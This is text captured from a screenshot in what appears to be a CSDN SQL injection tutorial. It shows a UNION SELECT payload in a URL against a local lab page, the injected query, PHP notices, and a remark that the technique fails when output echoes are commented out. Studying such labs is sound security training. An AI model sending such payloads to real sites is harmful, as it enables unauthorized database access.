 不安全 | 192.168.1.4:82/sqli/new.php?id=1%20union%20select%201,2,3,version(),5,6
0
SELECT * FROM `news` where id =1 union select 1,2,3,version(),5,6 Notice: Undefined variable: page_title in D:\phpstudy_pro\WWW\demo01\sqli\new.php
on line 43 Call Stack: 0.0002 370496 1. {main}() D:\phpstudy_pro\WWW\demo01\sqli\new.php:0 Notice: Undefined variable: subheading in
D:\phpstudy_pro\WWW\demo01\sqli\new.php on line 44 Call Stack: 0.0002 370496 1. {main}() D:\phpstudy_pro\WWW\demo01\sqli\new.php:0 Notice:
Undefined variable: subheading in D:\phpstudy_pro\WWW\demo01\sqli\new.php on line 45 Call Stack: 0.0002 370496 1. {main}()
D:\phpstudy_pro\WWW\demo01\sqli\new.php:0 Notice: Undefined variable: content in D:\phpstudy_pro\WWW\demo01\sqli\new.php on line 46 Call Stack:
0.0002 370496 1. {main}() D:\phpstudy_pro\WWW\demo01\sqli\new.php:0 Notice: Undefined variable: item in D:\phpstudy_pro\WWW\demo01\sqli\new.php
on line 47 Call Stack: 0.0002 370496 1. {main}() D:\phpstudy_pro\WWW\demo01\sqli\new.php:0
一旦代码中的回显语句被注释，那么这种union方式就没用了
首页 新闻 留言 关于
CSDN @Dao-道法自然